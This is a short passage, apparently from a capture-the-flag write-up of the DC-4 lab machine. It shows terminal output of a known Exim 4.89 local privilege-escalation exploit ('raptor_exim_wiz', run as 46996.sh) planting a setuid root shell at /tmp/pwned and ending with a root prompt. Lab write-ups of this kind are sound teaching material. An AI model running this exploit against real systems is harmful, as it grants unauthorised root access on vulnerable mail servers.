 www-data@dc-4:/tmp$ ./46996.sh
./46996.sh
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0×deadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
Delivering setuid payload...
220 dc-4 ESMTP Exim 4.89 Thu, 26 Dec 2024 22:20:09 +1000
250 dc-4 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1tQmqX-0000HV-LX
221 dc-4 closing connection
Waiting 5 seconds...
-rwsr-xr-x 1 root www-data 124492 Dec 26 22:20 /tmp/pwned
# ls
ls
46996.sh
pwned
pwned.c
systemd-private-17e788029971423a8e58138d0e551cb2-systemd-timesyncd.service-KToEpU
# whoami
whoami
root